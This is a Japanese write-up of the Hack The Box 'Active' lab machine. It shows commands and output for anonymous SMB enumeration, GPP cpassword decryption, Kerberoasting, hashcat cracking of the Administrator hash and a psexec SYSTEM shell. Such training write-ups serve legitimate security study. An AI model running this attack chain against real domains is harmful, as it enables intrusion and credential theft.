Hack The Box: Activeのwriteup。
以下はnmapのスキャン結果。
└─$ nmap -Pn -A $RHOST -oG general-portscan.txt
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-14 07:52 EST
Nmap scan report for 10.129.234.56
Host is up (0.77s latency).
Not shown: 982 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-14 12:53:45Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-01-14T12:54:49
|_ start_date: 2025-01-14T12:49:57
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled and required
|_clock-skew: -1s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 153.02 seconds445番ポートが開いていたので、SMB接続できないか試してみたところ、SMBの共有フォルダが複数見つかった。
└─$ smbclient -L $RHOST
Password for [WORKGROUP\kali]:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Replication Disk
SYSVOL Disk Logon server share
Users Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.129.234.56 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available上記のうち、Usersフォルダは権限が無くてアクセスできなかったが、Replicationフォルダにはアクセスできた。
└─$ smbclient //$RHOST/Replication
Password for [WORKGROUP\kali]:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Jul 21 06:37:44 2018
.. D 0 Sat Jul 21 06:37:44 2018
active.htb D 0 Sat Jul 21 06:37:44 2018Replicationフォルダの内容物を再帰的にダウンロードしてみた。
└─$ smbclient //$RHOST/Replication -c 'prompt OFF; recurse ON; mget *'
Password for [WORKGROUP\kali]:
Anonymous login successful
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\GPT.INI of size 23 as active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/GPT.INI (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
getting file \active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\GPT.INI of size 22 as active.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/GPT.INI (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Group Policy\GPE.INI of size 119 as active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/Group Policy/GPE.INI (0.1 KiloBytes/sec) (average 0.0 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Registry.pol of size 2788 as active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Registry.pol (2.1 KiloBytes/sec) (average 0.5 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml of size 533 as active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/Groups.xml (0.2 KiloBytes/sec) (average 0.5 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf of size 1098 as active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf (0.5 KiloBytes/sec) (average 0.5 KiloBytes/sec)
getting file \active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf of size 3722 as active.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf (2.8 KiloBytes/sec) (average 0.8 KiloBytes/sec)ダウンロードした内容物をチェック。
└─$ tree active.htb
active.htb
├── DfsrPrivate
│ ├── ConflictAndDeleted
│ ├── Deleted
│ └── Installing
├── Policies
│ ├── {31B2F340-016D-11D2-945F-00C04FB984F9}
│ │ ├── GPT.INI
│ │ ├── Group Policy
│ │ │ └── GPE.INI
│ │ ├── MACHINE
│ │ │ ├── Microsoft
│ │ │ │ └── Windows NT
│ │ │ │ └── SecEdit
│ │ │ │ └── GptTmpl.inf
│ │ │ ├── Preferences
│ │ │ │ └── Groups
│ │ │ │ └── Groups.xml
│ │ │ └── Registry.pol
│ │ └── USER
│ └── {6AC1786C-016F-11D2-945F-00C04fB984F9}
│ ├── GPT.INI
│ ├── MACHINE
│ │ └── Microsoft
│ │ └── Windows NT
│ │ └── SecEdit
│ │ └── GptTmpl.inf
│ └── USER
└── scripts
22 directories, 7 filesPolicies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/Groups.xmlというファイルの中にSVC_TGSユーザーのcpassword edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQを発見。
└─$ cat Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>cpasswordは暗号化されているので、平文のパスワードに復号する必要がある。
復号方法についてググったところ、こちらのサイトにたどり着いた。
どうやらcpasswordの暗号化にはAES (32ビット)が用いられており、以下の鍵を使用しているらしい。(参考)
0x4e9906e8fcb66cc9faf49310620ffee8f496e806cc057990209b09a433b66c1bさっそくCyberChefでcpasswordをAES復号してみた。(鍵とIVには共に0x4e9906e8fcb66cc9faf49310620ffee8f496e806cc057990209b09a433b66c1bを指定)

StandingStrong2k18という文字列が確認できた。
SVC_TGS:StandingStrong2k18で標的マシンにSMB接続しようとしのだが、弾かれてしまった。
WinRMでの接続も試みたが、そもそも5985 / 5986番ポートが閉じていたため、接続できなかった。
どうやら上記のCyberChefによる復号は不完全だった模様。
ほかにcpasswordを復号する方法がないか調べたところ、gpp-decryptというツールを発見。
gpp-decryptをインストールして実行したところ、cpasswordを復号できた。
└─$ python3 gpp-decrypt.py -c edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
__ __
___ _ ___ ___ ____ ___/ / ___ ____ ____ __ __ ___ / /_
/ _ `/ / _ \ / _ \/___// _ / / -_)/ __/ / __/ / // / / _ \/ __/
\_, / / .__/ / .__/ \_,_/ \__/ \__/ /_/ \_, / / .__/\__/
/___/ /_/ /_/ /___/ /_/
[ * ] Password: GPPstillStandingStrong2k18平文のパスワードはGPPstillStandingStrong2k18と判明。
SVC_TGS:GPPstillStandingStrong2k18で 先ほどはアクセスできなかったUsersフォルダにアクセスできた。
└─$ smbclient //$RHOST/Users -U SVC_TGS --password=GPPstillStandingStrong2k18
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Sat Jul 21 10:39:20 2018
.. DR 0 Sat Jul 21 10:39:20 2018
Administrator D 0 Mon Jul 16 06:14:21 2018
All Users DHSrn 0 Tue Jul 14 01:06:44 2009
Default DHR 0 Tue Jul 14 02:38:21 2009
Default User DHSrn 0 Tue Jul 14 01:06:44 2009
desktop.ini AHS 174 Tue Jul 14 00:57:55 2009
Public DR 0 Tue Jul 14 00:57:55 2009
SVC_TGS D 0 Sat Jul 21 11:16:32 2018一般ユーザーのフラグ\\10.129.234.56\Users\SVC_TGS\Desktop\user.txtを入手。
smb: \SVC_TGS\Desktop\> pwd
Current directory is \\10.129.234.56\Users\SVC_TGS\Desktop\
smb: \SVC_TGS\Desktop\> ls
. D 0 Sat Jul 21 11:14:42 2018
.. D 0 Sat Jul 21 11:14:42 2018
user.txt AR 34 Tue Jan 14 07:51:12 2025
smb: \SVC_TGS\Desktop\> get user.txt
getting file \SVC_TGS\Desktop\user.txt of size 34 as user.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)続いて権限昇格である。
最初はsmbclientだと使用できるコマンドが限定されているから、どうにかしてちゃんとしたシェルを仕込む必要があるなぁと考えていたのだが、ふとユーザー名のSVC_TGSを見てピンと来て、Kerberoastingを試してみることにした。(ドメインコントローラーのIPとして標的マシンのIPを指定)
└─$ impacket-GetUserSPNs -request -dc-ip $RHOST active.htb/SVC_TGS -outputfile hashes.kerberoast
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------- -------------------------------------------------------- -------------------------- -------------------------- ----------
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 15:06:40.351723 2025-01-14 07:51:15.748590
[-] CCache file is not found. Skipping...
└─$ cat hashes.kerberoast
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$f8e78df7711a259c21abf5b3d5a990fe$39bd6677342b24c8f85fc62b505d30f8ac846e0b84210ba36d81cc20407e4a156fb1be4dee87c48746ee5304c59cd4cdc8b9853ecb454e56724e0418b78d0db8c2a42be3746dfff935fccf17bab360aab02808a3c78f512187874a8c4e91a12a0da480030e6ac414de43657d78fd144f70fd1daf5285169a06ca0275439752182264e24e08929969090fb0f820ca94fd1909497922664bd7771eec0991375a9876bb6b7d0704782e5b8e9a8742521948313c14894964fef90bf694fe8245e4c7f0e4f20c589590ee76e773145946a8f43a918b22d305adbeeff3ca606ba8c9c6e77ec9e953efbc8cbdcd8d7b4cf2c34e6e3d3e7fd55e680bf36c6f18e92efb2ceafe3a0db1d580cfdae21e305a77d3f0596e5878328d666503aa5aa94709fb7ee2b494dd953d305447fa5235ce2a5661aed1b3adaacbb137826856d9b6b4999e995f096684967ec8b307aa7ec46fc65a3332b348b8269f5654f6a94509e5c8c27222b1a55568f999a05f6307d9b7d6dbf801953a59d276db38c7aa9d23fc8383f6a89f32eb9fd1c54c99545d9855445345061609121f9d65c726fb4d0b4213850cb30f8db14d4423e901b7a2fc0098b2099850b9d10b65bb9cb8df01deda64ce2517d2072b495f2227b8bcc749c2b795934855685dcd48652d4c5ed0a586df09f5bc82609a3ab4464f55b8378fa5010465c85ee6a34d58e350a1f7820dc950dbf7d0b5674d0918b99c40c0162e4086a80f9b0d8151049ffb1bce373fe757c8c73b214b14d3d32057f16db7ce0c44182eb94b2a2469862ab23bf6b1d534f937bc7deaa55017b8be7de506b6edcdcda96568e4e99cfbc9a89470b17987a8dcb30c3c7c1e8c8724966c4605d9af583671ec5ed9935b3e5879d222d5dd355b2244d9665d73785183e67ef76cfeb8f54aa2011a97ade092aed65081ccce5deffb992da83e18400c1b926e967bd6a808cf04554e8964f342d7c4d765029c0eba86b6595deb248ad852ef7f7adc01b972cfed32d04f32d3b7314ef7a33c0fbb532e3697214595b77b2a0a5355c5f8d157fea5f6ae7a85a9c876a566d32dda67ec84e6804b473d9dde0c2f91960b27378ae76762f2e50c24618814ba26df285b899029aa1b7ed3315a622de67dd31cc1f52d09dc3f946cf70ebf295f33053573439abf6d8794bd68adf4e1b55169a306d9da96fb6fb15c4eaaf89296c2f3a4e2f6a04d85a5efac939397f34b077b8a83c896991b4ad0ccd3d487e6196049
サービスチケットより、Administratorユーザーのパスワードハッシュが確認できた。
入手したパスワードハッシュをクラック。
hashcat -m 13100 hashes.kerberoast /usr/share/wordlists/rockyou.txt
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$f8e78df7711a259c21abf5b3d5a990fe$39bd6677342b24c8f85fc62b505d30f8ac846e0b84210ba36d81cc20407e4a156fb1be4dee87c48746ee5304c59cd4cdc8b9853ecb454e56724e0418b78d0db8c2a42be3746dfff935fccf17bab360aab02808a3c78f512187874a8c4e91a12a0da480030e6ac414de43657d78fd144f70fd1daf5285169a06ca0275439752182264e24e08929969090fb0f820ca94fd1909497922664bd7771eec0991375a9876bb6b7d0704782e5b8e9a8742521948313c14894964fef90bf694fe8245e4c7f0e4f20c589590ee76e773145946a8f43a918b22d305adbeeff3ca606ba8c9c6e77ec9e953efbc8cbdcd8d7b4cf2c34e6e3d3e7fd55e680bf36c6f18e92efb2ceafe3a0db1d580cfdae21e305a77d3f0596e5878328d666503aa5aa94709fb7ee2b494dd953d305447fa5235ce2a5661aed1b3adaacbb137826856d9b6b4999e995f096684967ec8b307aa7ec46fc65a3332b348b8269f5654f6a94509e5c8c27222b1a55568f999a05f6307d9b7d6dbf801953a59d276db38c7aa9d23fc8383f6a89f32eb9fd1c54c99545d9855445345061609121f9d65c726fb4d0b4213850cb30f8db14d4423e901b7a2fc0098b2099850b9d10b65bb9cb8df01deda64ce2517d2072b495f2227b8bcc749c2b795934855685dcd48652d4c5ed0a586df09f5bc82609a3ab4464f55b8378fa5010465c85ee6a34d58e350a1f7820dc950dbf7d0b5674d0918b99c40c0162e4086a80f9b0d8151049ffb1bce373fe757c8c73b214b14d3d32057f16db7ce0c44182eb94b2a2469862ab23bf6b1d534f937bc7deaa55017b8be7de506b6edcdcda96568e4e99cfbc9a89470b17987a8dcb30c3c7c1e8c8724966c4605d9af583671ec5ed9935b3e5879d222d5dd355b2244d9665d73785183e67ef76cfeb8f54aa2011a97ade092aed65081ccce5deffb992da83e18400c1b926e967bd6a808cf04554e8964f342d7c4d765029c0eba86b6595deb248ad852ef7f7adc01b972cfed32d04f32d3b7314ef7a33c0fbb532e3697214595b77b2a0a5355c5f8d157fea5f6ae7a85a9c876a566d32dda67ec84e6804b473d9dde0c2f91960b27378ae76762f2e50c24618814ba26df285b899029aa1b7ed3315a622de67dd31cc1f52d09dc3f946cf70ebf295f33053573439abf6d8794bd68adf4e1b55169a306d9da96fb6fb15c4eaaf89296c2f3a4e2f6a04d85a5efac939397f34b077b8a83c896991b4ad0ccd3d487e6196049:Ticketmaster1968
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Ad...196049
Time.Started.....: Tue Jan 14 09:38:17 2025 (14 secs)
Time.Estimated...: Tue Jan 14 09:38:31 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 732.9 kH/s (1.06ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10539008/14344385 (73.47%)
Rejected.........: 0/10539008 (0.00%)
Restore.Point....: 10536960/14344385 (73.46%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Tiffany95 -> Thelittlemermaid
Hardware.Mon.#1..: Util: 49%
Started: Tue Jan 14 09:38:14 2025
Stopped: Tue Jan 14 09:38:33 2025AdministratorユーザーのパスワードはTicketmaster1968と判明。
administrator:Ticketmaster1968で標的マシンに管理者としてSMB接続できた。
└─$ impacket-psexec administrator:Ticketmaster1968@$RHOST cmd.exe
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.129.234.56.....
[*] Found writable share ADMIN$
[*] Uploading file VGTaXEaa.exe
[*] Opening SVCManager on 10.129.234.56.....
[*] Creating service sHxy on 10.129.234.56.....
[*] Starting service sHxy.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\systemrootユーザーのフラグc:\users\administrator\desktop\root.txtを入手。
C:\Windows\system32> cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is 15BB-D59C
Directory of c:\Users\Administrator\Desktop
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
21/01/2021 06:49 �� <DIR> .
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
21/01/2021 06:49 �� <DIR> ..
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
14/01/2025 02:51 �� 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 1.143.517.184 bytes free